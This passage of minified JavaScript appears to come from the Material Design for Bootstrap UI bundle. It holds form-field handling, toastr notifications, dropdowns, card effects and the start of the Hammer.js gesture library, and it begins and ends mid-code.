.page-link",["waves-effect"]),Waves.init();var _this=this;(t=>{const e=`${["text","password","email","url","tel","number","search","search-md"].map(t=>`input[type=${t}]`).join(", ")}, textarea`,i=t=>{const e=t.siblings("label, i"),i=t.val().length,n=t.attr("placeholder");e[`${i||n?"add":"remove"}Class`]("active")},n=t=>{if(t.hasClass("validate")){const e=t.val(),i=!e.length,n=!t[0].validity.badInput;if(i&&n)t.removeClass("valid").removeClass("invalid");else{const i=t.is(":valid"),n=Number(t.attr("length"))||0;i&&(!n||n>e.length)?t.removeClass("invalid").addClass("valid"):t.removeClass("valid").addClass("invalid")}}},o=()=>{const e=t(_this);if(e.val().length){const i=t(".hiddendiv"),n=e.css("font-family"),o=e.css("font-size");o&&i.css("font-size",o),n&&i.css("font-family",n),"off"===e.attr("wrap")&&i.css("overflow-wrap","normal").css("white-space","pre"),i.text(`${e.val()}\n`);const a=i.html().replace(/\n/g,"<br>");i.html(a),i.css("width",e.is(":visible")?e.width():t(window).width()/2),e.css("height",i.height())}};t(e).each((e,n)=>{const o=t(n),a=o.siblings("label, i");i(o),n.validity.badInput&&a.addClass("active")}),t(document).on("focus",e,e=>{t(e.target).siblings("label, i").addClass("active")}),t(document).on("blur",e,e=>{const i=t(e.target),o=!i.val(),a=!e.target.validity.badInput,r=void 0===i.attr("placeholder");o&&a&&r&&i.siblings("label, i").removeClass("active"),n(i)}),t(document).on("change",e,e=>{const o=t(e.target);i(o),n(o)}),t("input[autofocus]").siblings("label, i").addClass("active"),t(document).on("reset",i=>{const n=t(i.target);if(n.is("form")){n.find(e).removeClass("valid").removeClass("invalid").each((e,i)=>{const n=t(i),o=!n.val(),a=!n.attr("placeholder");o&&a&&n.siblings("label, i").removeClass("active")}),n.find("select.initialized").each((e,i)=>{const n=t(i),o=n.siblings("input.select-dropdown"),a=n.children("[selected]").val();n.val(a),o.val(a)})}}),function(){const e=t(".md-textarea-auto");if(e.length){let t;t=window.attachEvent?function(t,e,i){t.attachEvent(`on${e}`,i)}:function(t,e,i){t.addEventListener(e,i,!1)},e.each(function(){const e=this;function i(){e.style.height="auto",e.style.height=`${e.scrollHeight}px`}function n(){window.setTimeout(i,0)}t(e,"change",i),t(e,"cut",n),t(e,"paste",n),t(e,"drop",n),t(e,"keydown",n),i()})}}();const a=t("body");if(!t(".hiddendiv").first().length){const e=t('<div class="hiddendiv common"></div>');a.append(e)}t(".materialize-textarea").each(o),a.on("keyup keydown",".materialize-textarea",o)})(jQuery),$(document).ready(()=>{$("body").attr("aria-busy",!0),$("#preloader-markup").load("mdb-addons/preloader.html",()=>{$(window).on("load",()=>{$("#mdb-preloader").fadeOut("slow"),$("body").removeAttr("aria-busy")})})}),function(t){t(document).on("click.card",".card",function(e){if(t(this).find(".card-reveal").length){const i=t(e.target),n=i.is(".card-reveal .card-title"),o=i.is(".card-reveal .card-title i"),a=i.is(".card .activator"),r=i.is(".card .activator i");n||o?t(this).find(".card-reveal").velocity({translateY:0},{duration:225,queue:!1,easing:"easeInOutQuad",complete:function(){t(this).css({display:"none"})}}):(a||r)&&t(this).find(".card-reveal").css({display:"block"}).velocity("stop",!1).velocity({translateY:"-100%"},{duration:300,queue:!1,easing:"easeInOutQuad"})}}),t(".rotate-btn").on("click",function(){const e=t(this).attr("data-card");t(`#${e}`).toggleClass("flipped")}),t(".card-share > a").on("click",function(e){e.preventDefault(),t(this).toggleClass("share-expanded").parent().find("div").toggleClass("social-reveal-active")})}(jQuery),function(t){function e(){const e=Number(t(this).attr("length")),i=Number(t(this).val().length),n=i<=e;t(this).parent().find('span[class="character-counter"]').html(`${i}/${e}`),function(t,e){const i=e.hasClass("invalid");t&&i?e.removeClass("invalid"):t||i||(e.removeClass("valid"),e.addClass("invalid"))}(n,t(this))}function i(){t(this).parent().find('span[class="character-counter"]').html("")}t.fn.characterCounter=function(){return this.each(function(){void 0!==t(this).attr("length")&&(t(this).on("input",e),t(this).on("focus",e),t(this).on("blur",i),function(e){const i=t("<span/>").addClass("character-counter").css("float","right").css("font-size","12px").css("height",1);e.parent().append(i)}(t(this)))})},t(document).ready(()=>{t("input, textarea").characterCounter()})}(jQuery),function(t){t(["jquery"],function(t){return function(){var e,i,n,o=0,a={error:"error",info:"info",success:"success",warning:"warning"},r={clear:function(i,n){var o=d();e||s(o);l(i,o,n)||function(i){for(var n=e.children(),o=n.length-1;o>=0;o--)l(t(n[o]),i)}(o)},remove:function(i){var n=d();e||s(n);if(i&&0===t(":focus",i).length)return void h(i);e.children().length&&e.remove()},error:function(t,e,i){return u({type:a.error,iconClass:d().iconClasses.error,message:t,optionsOverride:i,title:e})},getContainer:s,info:function(t,e,i){return u({type:a.info,iconClass:d().iconClasses.info,message:t,optionsOverride:i,title:e})},options:{},subscribe:function(t){i=t},success:function(t,e,i){return u({type:a.success,iconClass:d().iconClasses.success,message:t,optionsOverride:i,title:e})},version:"2.1.1",warning:function(t,e,i){return u({type:a.warning,iconClass:d().iconClasses.warning,message:t,optionsOverride:i,title:e})}};return r;function s(i,n){return i||(i=d()),(e=t("#"+i.containerId)).length?e:(n&&(e=function(i){return(e=t("<div/>").attr("id",i.containerId).addClass(i.positionClass).attr("aria-live","polite").attr("role","alert")).appendTo(t(i.target)),e}(i)),e)}function l(e,i,n){var o=!(!n||!n.force)&&n.force;return!(!e||!o&&0!==t(":focus",e).length)&&(e[i.hideMethod]({duration:i.hideDuration,easing:i.hideEasing,complete:function(){h(e)}}),!0)}function c(t){i&&i(t)}function u(i){var a=d(),r=i.iconClass||a.iconClass;if(void 0!==i.optionsOverride&&(a=t.extend(a,i.optionsOverride),r=i.optionsOverride.iconClass||r),!function(t,e){if(t.preventDuplicates){if(e.message===n)return!0;n=e.message}return!1}(a,i)){o++,e=s(a,!0);var l=null,u=t("<div/>"),p=t("<div/>"),f=t("<div/>"),m=t("<div/>"),g=t(a.closeHtml),v={intervalId:null,hideEta:null,maxHideTime:null},y={toastId:o,state:"visible",startTime:new Date,options:a,map:i};return i.iconClass&&u.addClass(a.toastClass).addClass(r),i.title&&(p.append(i.title).addClass(a.titleClass),u.append(p)),i.message&&(f.append(i.message).addClass(a.messageClass),u.append(f)),a.closeButton&&(g.addClass("toast-close-button").attr("role","button"),u.prepend(g)),a.progressBar&&(m.addClass("toast-progress"),u.prepend(m)),a.newestOnTop?e.prepend(u):e.append(u),u.hide(),u[a.showMethod]({duration:a.showDuration,easing:a.showEasing,complete:a.onShown}),a.timeOut>0&&(l=setTimeout(b,a.timeOut),v.maxHideTime=parseFloat(a.timeOut),v.hideEta=(new Date).getTime()+v.maxHideTime,a.progressBar&&(v.intervalId=setInterval(k,10))),function(){u.hover(w,x),!a.onclick&&a.tapToDismiss&&u.click(b);a.closeButton&&g&&g.click(function(t){t.stopPropagation?t.stopPropagation():void 0!==t.cancelBubble&&!0!==t.cancelBubble&&(t.cancelBubble=!0),b(!0)});a.onclick&&u.click(function(){a.onclick(),b()})}(),c(y),a.debug&&console&&console.log(y),u}function b(e){if(!t(":focus",u).length||e)return clearTimeout(v.intervalId),u[a.hideMethod]({duration:a.hideDuration,easing:a.hideEasing,complete:function(){h(u),a.onHidden&&"hidden"!==y.state&&a.onHidden(),y.state="hidden",y.endTime=new Date,c(y)}})}function x(){(a.timeOut>0||a.extendedTimeOut>0)&&(l=setTimeout(b,a.extendedTimeOut),v.maxHideTime=parseFloat(a.extendedTimeOut),v.hideEta=(new Date).getTime()+v.maxHideTime)}function w(){clearTimeout(l),v.hideEta=0,u.stop(!0,!0)[a.showMethod]({duration:a.showDuration,easing:a.showEasing})}function k(){var t=(v.hideEta-(new Date).getTime())/v.maxHideTime*100;m.width(t+"%")}}function d(){return t.extend({},{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",target:"body",closeHtml:'<button type="button">&times;</button>',newestOnTop:!0,preventDuplicates:!1,progressBar:!1},r.options)}function h(t){e||(e=s()),t.is(":visible")||(t.remove(),t=null,0===e.children().length&&(e.remove(),n=void 0))}}()})}("function"==typeof define&&define.amd?define:function(t,e){"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):window.toastr=e(window.jQuery)});const SMOOTH_SCROLL_DURATION=700;$(".smooth-scroll").on("click","a",function(){const t=$(this).attr("href");if(void 0!==t&&0===t.indexOf("#")){const e=$(this).attr("data-offset")?$(this).attr("data-offset"):0,i=$(this).closest("ul").attr("data-allow-hashes");return $("body,html").animate({scrollTop:$(t).offset().top-e},700),void 0!==i&&!1!==i&&history.replaceState(null,null,t),!1}}),function(t){t.fn.scrollTo=function(e){return t(this).scrollTop(t(this).scrollTop()-t(this).offset().top+t(e).offset().top),this},t.fn.dropdown=function(e){this.each(function(){const i=t(this),n=t.extend({},t.fn.dropdown.defaults,e);let o=!1;const a=t(`#${i.attr("data-activates")}`);function r(){void 0!==i.data("induration")&&(n.inDuration=i.data("inDuration")),void 0!==i.data("outduration")&&(n.outDuration=i.data("outDuration")),void 0!==i.data("constrainwidth")&&(n.constrain_width=i.data("constrainwidth")),void 0!==i.data("hover")&&(n.hover=i.data("hover")),void 0!==i.data("gutter")&&(n.gutter=i.data("gutter")),void 0!==i.data("beloworigin")&&(n.belowOrigin=i.data("beloworigin")),void 0!==i.data("alignment")&&(n.alignment=i.data("alignment"))}function s(e){"focus"===e&&(o=!0),r(),a.addClass("active"),i.addClass("active"),!0===n.constrain_width?a.css("width",i.outerWidth()):a.css("white-space","nowrap");const s=window.innerHeight,l=i.innerHeight(),c=i.offset().left,u=i.offset().top-t(window).scrollTop();let d=n.alignment,h=0,p=0,f=0;!0===n.belowOrigin&&(f=l);let m=0;const g=i.parent();if(!g.is("body")&&g[0].scrollHeight>g[0].clientHeight&&(m=g[0].scrollTop),c+a.innerWidth()>t(window).width()?d="right":c-a.innerWidth()+i.innerWidth()<0&&(d="left"),u+a.innerHeight()>s)if(u+l-a.innerHeight()<0){const t=s-u-f;a.css("max-height",t)}else f||(f+=l),f-=a.innerHeight();if("left"===d)h=n.gutter,p=i.position().left+h;else if("right"===d){p=i.position().left+i.outerWidth()-a.outerWidth()+(h=-n.gutter)}a.css({position:"absolute",top:i.position().top+f+m,left:p}),a.stop(!0,!0).css("opacity",0).slideDown({queue:!1,duration:n.inDuration,easing:"easeOutCubic",complete(){t(this).css("height","")}}).animate({opacity:1,scrollTop:0},{queue:!1,duration:n.inDuration,easing:"easeOutSine"})}function l(){o=!1,a.fadeOut(n.outDuration),a.removeClass("active"),i.removeClass("active"),setTimeout(()=>{a.css("max-height","")},n.outDuration)}if(r(),i.after(a),n.hover){let e=!1;i.unbind(`click.${i.attr("id")}`),i.on("mouseenter",()=>{!1===e&&(s(),e=!0)}),i.on("mouseleave",i=>{const n=i.toElement||i.relatedTarget;t(n).closest(".dropdown-content").is(a)||(a.stop(!0,!0),l(),e=!1)}),a.on("mouseleave",n=>{const o=n.toElement||n.relatedTarget;t(o).closest(".dropdown-button").is(i)||(a.stop(!0,!0),l(),e=!1)})}else i.unbind(`click.${i.attr("id")}`),i.bind(`click.${i.attr("id")}`,e=>{o||(i[0]!==e.currentTarget||i.hasClass("active")||0!==t(e.target).closest(".dropdown-content").length?i.hasClass("active")&&(l(),t(document).unbind(`click.${a.attr("id")} touchstart.${a.attr("id")}`)):(e.preventDefault(),s("click")),a.hasClass("active")&&t(document).bind(`click.${a.attr("id")} touchstart.${a.attr("id")}`,e=>{a.is(e.target)||i.is(e.target)||i.find(e.target).length||(l(),t(document).unbind(`click.${a.attr("id")} touchstart.${a.attr("id")}`))}))});i.on("open",(t,e)=>{s(e)}),i.on("close",l)})},t.fn.dropdown.defaults={inDuration:300,outDuration:225,constrain_width:!0,hover:!1,gutter:0,belowOrigin:!1,alignment:"left"},t(".dropdown-button").dropdown()}(jQuery);const dropdownSelectors=$(".dropdown, .dropup");function dropdownEffectData(t){let e="fadeIn",i="fadeOut";const n=$(t),o=$(".dropdown-menu",t),a=n.parents("ul.nav");return a.height>0&&(e=a.data("dropdown-in")||null,i=a.data("dropdown-out")||null),{target:t,dropdown:n,dropdownMenu:o,effectIn:o.data("dropdown-in")||e,effectOut:o.data("dropdown-out")||i}}function dropdownEffectStart(t,e){e&&(t.dropdown.addClass("dropdown-animating"),t.dropdownMenu.addClass(["animated",e].join(" ")))}function dropdownEffectEnd(t,e){t.dropdown.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",()=>{t.dropdown.removeClass("dropdown-animating"),t.dropdownMenu.removeClass(["animated",t.effectIn,t.effectOut].join(" ")),"function"==typeof e&&e()})}dropdownSelectors.on({"show.bs.dropdown"(){const t=dropdownEffectData(this);dropdownEffectStart(t,t.effectIn)},"shown.bs.dropdown"(){const t=dropdownEffectData(this);t.effectIn&&t.effectOut&&dropdownEffectEnd(t)},"hide.bs.dropdown"(t){const e=dropdownEffectData(this);e.effectOut&&(t.preventDefault(),dropdownEffectStart(e,e.effectOut),dropdownEffectEnd(e,()=>{e.dropdown.removeClass("show"),e.dropdownMenu.removeClass("show")}))}}),function(t){t(document).ready(()=>{t(document).on("mouseenter",".fixed-action-btn",function(){const i=t(this);e(i)}),t(document).on("mouseleave",".fixed-action-btn",function(){const e=t(this);i(e)}),t(document).on("click",".fixed-action-btn > a",function(){const n=t(this).parent();n.hasClass("active")?e(n):i(n),n.hasClass("active")?i(n):e(n)})}),t.fn.extend({openFAB(){e(t(this))},closeFAB(){i(t(this))}});const e=t=>{const e=t;if(!e.hasClass("active")){e.addClass("active"),document.querySelectorAll("ul .btn-floating").forEach(t=>{t.classList.add("shown")})}},i=t=>{t.removeClass("active"),document.querySelectorAll("ul .btn-floating").forEach(t=>{t.classList.remove("shown")})};t(".fixed-action-btn > .btn-floating").on("click",n=>(n.preventDefault(),function(t){const n=t;n.hasClass("active")?i(n):e(n)}(t(".fixed-action-btn")),!1))}(jQuery),function(t,e,i,n){"use strict";var o,a=["","webkit","Moz","MS","ms","o"],r=e.createElement("div"),s="function",l=Math.round,c=Math.abs,u=Date.now;function d(t,e,i){return setTimeout(y(t,i),e)}function h(t,e,i){return!!Array.isArray(t)&&(p(t,i[e],i),!0)}function p(t,e,i){var o;if(t)if(t.forEach)t.forEach(e,i);else if(t.length!==n)for(o=0;o<t.length;)e.call(i,t[o],o,t),o++;else for(o in t)t.hasOwnProperty(o)&&e.call(i,t[o],o,t)}function f(e,i,n){var o="DEPRECATED METHOD: "+i+"\n"+n+" AT \n";return function(){var i=new Error("get-stack-trace"),n=i&&i.stack?i.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",a=t.console&&(t.console.warn||t.console.log);return a&&a.call(t.console,o,n),e.apply(this,arguments)}}o="function"!=typeof Object.assign?function(t){if(t===n||null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),i=1;i<arguments.length;i++){var o=arguments[i];if(o!==n&&null!==o)for(var a in o)o.hasOwnProperty(a)&&(e[a]=o[a])}return e}:Object.assign;var m=f(function(t,e,i){for(var o=Object.keys(e),a=0;a<o.length;)(!i||i&&t[o[a]]===n)&&(t[o[a]]=e[o[a]]),a++;return t},"extend","Use `assign`."),g=f(function(t,e){return m(t,e,!0)},"merge","Use `assign`.");function v(t,e,i){var n,a=e.prototype;(n=t.prototype=Object.create(a)).constructor=t,n._super=a,i&&o(n,i)}function y(t,e){return function(){return t.apply(e,arguments)}}function b(t,e){return typeof t==s?t.apply(e&&e[0]||n,e):t}function x(t,e){return t===n?e:t}function w(t,e,i){p(T(e),function(e){t.addEventListener(e,i,!1)})}function k(t,e,i){p(T(e),function(e){t.removeEventListener(e,i,!1)})}function S(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function C(t,e){return t.indexOf(e)>-1}function T(t){return t.trim().split(/\s+/g)}function M(t,e,i){if(t.indexOf&&!i)return t.indexOf(e);for(var n=0;n<t.length;){if(i&&t[n][i]==e||!i&&t[n]===e)return n;n++}return-1}function I(t){return Array.prototype.slice.call(t,0)}function P(t,e,i){for(var n=[],o=[],a=0;a<t.length;){var r=e?t[a][e]:t[a];M(o,r)<0&&n.push(t[a]),o[a]=r,a++}return i&&(n=e?n.sort(function(t,i){return t[e]>i[e]}):n.sort()),n}function A(t,e){for(var i,o,r=e[0].toUpperCase()+e.slice(1),s=0;s<a.length;){if((o=(i=a[s])?i+r:e)in t)return o;s++}return n}var _=1;function O(e){var i=e.ownerDocument||e;return i.defaultView||i.parentWindow||t}var D="ontouchstart"in t,E=A(t,"PointerEvent")!==n,L=D&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),R=25,F=1,$=2,W=4,V=8,z=1,N=2,H=4,j=8,B=16,Y=N|H,X=j|B,q=Y|X,U=["x","y"],Q=["clientX","clientY"];function Z(t,e){var i=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){b(t.options.enable,[t])&&i.handler(e)},this.init()}function K(t,e,i){var o=i.pointers.length,a=i.changedPointers.length,r=e&F&&o-a==0,s=e&(W|V)&&o-a==0;i.isFirst=!!r,i.isFinal=!!s,r&&(t.session={}),i.eventType=e,function(t,e){var i=t.session,o=e.pointers,a=o.length;i.firstInput||(i.firstInput=G(e));a>1&&!i.firstMultiple?i.firstMultiple=G(e):1===a&&(i.firstMultiple=!1);var r=i.firstInput,s=i.firstMultiple,l=s?s.center:r.center,d=e.center=J(o);e.timeStamp=u(),e.deltaTime=e.timeStamp-r.timeStamp,e.angle=nt(l,d),e.distance=it(l,d),function(t,e){var i=e.center,n=t.offsetDelta||{},o=t.prevDelta||{},a=t.prevInput||{};e.eventType!==F&&a.eventType!==W||(o=t.prevDelta={x:a.deltaX||0,y:a.deltaY||0},n=t.offsetDelta={x:i.x,y:i.y});e.deltaX=o.x+(i.x-n.x),e.deltaY=o.y+(i.y-n.y)}(i,e),e.offsetDirection=et(e.deltaX,e.deltaY);var h=tt(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=h.x,e.overallVelocityY=h.y,e.overallVelocity=c(h.x)>c(h.y)?h.x:h.y,e.scale=s?(p=s.pointers,f=o,it(f[0],f[1],Q)/it(p[0],p[1],Q)):1,e.rotation=s?function(t,e){return nt(e[1],e[0],Q)+nt(t[1],t[0],Q)}(s.pointers,o):0,e.maxPointers=i.prevInput?e.pointers.length>i.prevInput.maxPointers?e.pointers.length:i.prevInput.maxPointers:e.pointers.length,function(t,e){var i,o,a,r,s=t.lastInterval||e,l=e.timeStamp-s.timeStamp;if(e.eventType!=V&&(l>R||s.velocity===n)){var u=e.deltaX-s.deltaX,d=e.deltaY-s.deltaY,h=tt(l,u,d);o=h.x,a=h.y,i=c(h.x)>c(h.y)?h.x:h.y,r=et(u,d),t.lastInterval=e}else i=s.velocity,o=s.velocityX,a=s.velocityY,r=s.direction;e.velocity=i,e.velocityX=o,e.velocityY=a,e.direction=r}(i,e);var p,f;var m=t.element;S(e.srcEvent.target,m)&&(m=e.srcEvent.target);e.target=m}(t,i),t.emit("hammer.input",i),t.recognize(i),t.session.prevInput=i}function G(t){for(var e=[],i=0;i<t.pointers.length;)e[i]={clientX:l(t.pointers[i].clientX),clientY:l(t.pointers[i].clientY)},i++;return{timeStamp:u(),pointers:e,center:J(e),deltaX:t.deltaX,deltaY:t.deltaY}}function J(t){var e=t.length;if(1===e)return{x:l(t[0].clientX),y:l(t[0].clientY)};for(var i=0,n=0,o=0;o<e;)i+=t[o].clientX,n+=t[o].clientY,o++;return{x:l(i/e),y:l(n/e)}}function tt(t,e,i){return{x:e/t||0,y:i/t||0}}function et(t,e){return t===e?z:c(t)>=c(e)?t<0?N:H:e<0?j:B}function it(t,e,i){i||(i=U);var n=e[i[0]]-t[i[0]],o=e[i[1]]-t[i[1]];return Math.sqrt(n*n+o*o)}function nt(t,e,i){i||(i=U);var n=e[i[0]]-t[i[0]],o=e[i[1]]-t[i[1]];return 180*Math.atan2(o,n)/Math.PI}Z.prototype={handler:function(){},init:function(){this.evEl&&w(this.element,this.evEl,this.domHandler),this.evTarget&&w(this.target,this.evTarget,this.domHandler),this.evWin&&w(O(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&k(this.element,this.evEl,this.domHandler),this.evTarget&&k(this.target,this.evTarget,this.domHandler),this.evWin&&k(O(this.element),this.evWin,this.domHandler)}};var ot={mousedown:F,mousemove:$,mouseup:W},at="mousedown",rt="mousemove mouseup";function st(){this.evEl=at,this.evWin=rt,this.pressed=!1,Z.apply(this,arguments)}v(st,Z,{handler:function(t){var e=ot[t.type];e&F&&0===t.button&&(this.pressed=!0),e&$&&1!==t.which&&(e=W),this.pressed&&(e&W&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:"mouse",srcEvent:t}))}});var lt={pointerdown:F,pointermove:$,pointerup:W,pointercancel:V,pointerout:V},ct={2:"touch",3:"pen",4:"mouse",5:"kinect"},ut="pointerdown",dt="pointermove pointerup pointercancel";function ht(){this.evEl=ut,this.evWin=dt,Z.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}t.MSPointerEvent&&!t.PointerEvent&&(ut="MSPointerDown",dt="MSPointerMove MSPointerUp MSPointerCancel"),v(ht,Z,{handler:function(t){var e=this.store,i=!1,n=t.type.toLowerCase().replace("ms",""),o=lt[n],a=ct[t.pointerType]||t.pointerType,r="touch"==a,s=M(e,t.pointerId,"pointerId");o&F&&(0===t.button||r)?s<0&&(e.push(t),s=e.length-1):o&(W|V)&&(i=!0),s<0||(e[s]=t,this.callback(this.manager,o,{pointers:e,changedPointers:[t],pointerType:a,srcEvent:t}),i&&e.splice(s,1))}});var pt={touchstart:F,touchmove:$,touchend:W,touchcancel:V},ft="touchstart",mt="touchstart touchmove touchend touchcancel";function gt(){this.evTarget=ft,this.evWin=mt,this.started=!1,Z.apply(this,arguments)}v(gt,Z,{handler:function(t){var e=pt[t.type];if(e===F&&(this.started=!0),this.started){var i=function(t,e){var i=I(t.touches),n=I(t.changedTouches);e&(W|V)&&(i=P(i.concat(n),"identifier",!0));return[i,n]}.call(this,t,e);e&(W|V)&&i[0].length-i[1].length==0&&(this.started=!1),this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:"touch",srcEvent:t})}}});var vt={touchstart:F,touchmove:$,touchend:W,touchcancel:V},yt="touchstart touchmove touchend touchcancel";function bt(){this.evTarget=yt,this.targetIds={},Z.apply(this,arguments)}v(bt,Z,{handler:function(t){var e=vt[t.type],i=function(t,e){var i=I(t.touches),n=this.targetIds;if(e&(F|$)&&1===i.length)return n[i[0].identifier]=!0,[i,i];var o,a,r=I(t.changedTouches),s=[],l=this.target;if(a=i.filter(function(t){return S(t.target,l)}),e===F)for(o=0;o<a.length;)n[a[o].identifier]=!0,o++;o=0;for(;o<r.length;)n[r[o].identifier]&&s.push(r[o]),e&(W|V)&&delete n[r[o].identifier],o++;if(!s.length)return;return[P(a.concat(s),"identifier",!0),s]}.call(this,t,e);i&&this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:"touch",srcEvent:t})}});var xt=2500,wt=25;function kt(){Z.apply(this,arguments);var t=y(this.handler,this);this.touch=new bt(this.manager,t),this.mouse=new st(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function St(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var i={x:e.clientX,y:e.clientY};this.lastTouches.push(i);var n=this.lastTouches;setTimeout(function(){var t=n.indexOf(i);t>-1&&n.splice(t,1)},xt)}}v(kt,Z,{handler:function(t,e,i){var n="touch"==i.pointerType,o="mouse"==i.pointerType;if(!(o&&i.sourceCapabilities&&i.sourceCapabilities.firesTouchEvents)){if(n)(function(t,e){t&F?(this.primaryTouch=e.changedPointers[0].identifier,St.call(this,e)):t&(W|V)&&St.call(this,e)}).call(this,e,i);else if(o&&function(t){for(var e=t.srcEvent.clientX,i=t.srcEvent.clientY,n=0;n<this.lastTouches.length;n++){var o=this.lastTouches[n],a=Math.abs(e-o.x),r=Math.abs(i-o.y);if(a<=wt&&r<=wt)return!0}return!1}.call(this,i))return;this.callback(t,e,i)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Ct=A(r.style,"touchAction"),Tt=Ct!==n,Mt="auto",It="manipulation",Pt="none",At="pan-x",_t="pan-y",Ot=function(){if(!Tt)return!1;var e={},i=t.CSS&&t.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){e[n]=!i||t.CSS.supports("touch-action",n)}),e}();function Dt(t,e){this.manager=t,this.set(e)}Dt.prototype={set:function(t){"compute"==t&&(t=this.compute()),Tt&&this.manager.element.style&&Ot[t]&&(this.manager.element.style[Ct]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return p(this.manager.recognizers,function(e){b(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),function(t){if(C(t,Pt))return Pt;var e=C(t,At),i=C(t,_t);if(e&&i)return Pt;if(e||i)return e?At:_t;if(C(t,It))return It;return Mt}(t.join(" "))},preventDefaults:function(t){var e=t.srcEvent,i=t.offsetDirection;if(this.manager.session.prevented)e.preventDefault();else{var n=this.actions,o=C(n,Pt)&&!Ot[Pt],a=C(n,_t)&&!Ot[_t],r=C(n,At)&&!Ot[At];if(o){var s=1===t.pointers.length,l=t.distance<2,c=t.deltaTime<250;if(s&&l&&c)return}if(!r||!a)return o||a&&i&Y||r&&i&X?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var Et=1,Lt=2,Rt=4,Ft=8,$t=Ft,Wt=16;function Vt(t){this.options=o({},this.defaults,t||{}),this.id=_++,this.manager=null,this.options.enable=x(this.options.enable,!0),this.state=Et,this.simultaneous={},this.requireFail=[]}function zt(t){return t&Wt?"cancel":t&Ft?"end":t&Rt?"move":t&Lt?"start":""}function Nt(t){return t==B?"down":t==j?"up":t==N?"left":t==H?"right":""}function Ht(t,e){var i=e.manager;return i?i.get(t):t}function jt(){Vt.apply(this,arguments)}function Bt(){jt.apply(this,arguments),this.pX=null,this.pY=null}function Yt(){jt.apply(this,arguments)}function Xt(){Vt.apply(this,arguments),this._timer=null,this._input=null}function qt(){jt.apply(this,arguments)}function Ut(){jt.apply(this,arguments)}function Qt(){Vt.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function Zt(t,e){return(e=e||{}).recognizers=x(e.recognizers,Zt.defaults.preset),new Kt(t,e)}Vt.prototype={defaults:{},set:function(t){return o(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(h(t,"recognizeWith",this))return this;var e=this.simultaneous;return e[(t=Ht(t,this)).id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return h(t,"dropRecognizeWith",this)?this:(t=Ht(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(h(t,"requireFailure",this))return this;var e=this.requireFail;return-1===M(e,t=Ht(t,this))&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(h(t,"dropRequireFailure",this))return this;t=Ht(t,this);var e=M(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){var e=this,i=this.state;function n(i){e.manager.emit(i,t)}i<Ft&&n(e.options.event+zt(i)),n(e.options.event),t.additionalEvent&&n(t.additionalEvent),i>=Ft&&n(e.options.event+zt(i))},tryEmit:function(t){if(this.canEmit())return this.emit(t);this.state=32},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(32|Et)))return!1;t++}return!0},recognize:function(t){var e=o({},t);if(!b(this.options.enable,[this,e]))return this.reset(),void(this.state=32);this.state&($t|Wt|32)&&(this.state=Et),this.state=this.process(e),this.state&(Lt|Rt|Ft|Wt)&&this.tryEmit(e)},process:function(t){},getTouchAction:function(){},reset:function(){}},v(jt,Vt,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,i=t.eventType,n=e&(Lt|Rt),o=this.attrTest(t);return n&&(i&V||!o)?e|Wt:n||o?i&W?e|Ft:e&Lt?e|Rt:Lt:32}}),v(Bt,jt,{defaults:{event:"pan",threshold:10,pointers:1,direction:q},getTouchAction:function(){var t=this.options.direction,e=[];return t&Y&&e.push(_t),t&X&&e.push(At),e},directionTest:function(t){var e=this.options,i=!0,n=t.distance,o=t.direction,a=t.deltaX,r=t.deltaY;return o&e.direction||(e.direction&Y?(o=0===a?z:a<0?N:H,i=a!=this.pX,n=Math.abs(t.deltaX)):(o=0===r?z:r<0?j:B,i=r!=this.pY,n=Math.abs(t.deltaY))),t.direction=o,i&&n>e.threshold&&o&e.direction},attrTest:function(t){return jt.prototype.attrTest.call(this,t)&&(this.state&Lt||!(this.state&Lt)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=Nt(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),v(Yt,jt,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[Pt]},attrTest:function(t){return 